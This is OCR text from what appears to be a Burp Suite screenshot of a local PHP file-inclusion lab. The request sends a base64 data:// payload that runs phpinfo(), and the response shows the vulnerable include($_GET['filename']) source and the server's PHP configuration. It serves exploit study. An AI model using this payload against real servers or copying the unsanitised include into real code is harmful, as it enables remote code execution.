 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to surferxyz
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send 取消 < ▼ > ▼ 目标: http://127.0.0.1 ?
请求
Pretty Raw \n Actions
1 GET /?filename=
data://text/plain;base64,PD9waHAgcGhwaW5mbygpOw==
HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
? Search... 没有比赛
响应
Pretty Raw Render \n Actions
<?php
highlight_file(__FILE__);
include($_GET['filename']);
?>
PHP Version 7.0.12
php
System Windows NT LENOVO 10.0 build 22621 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
INSPECTOR
完成 84,586字节 | 4毫秒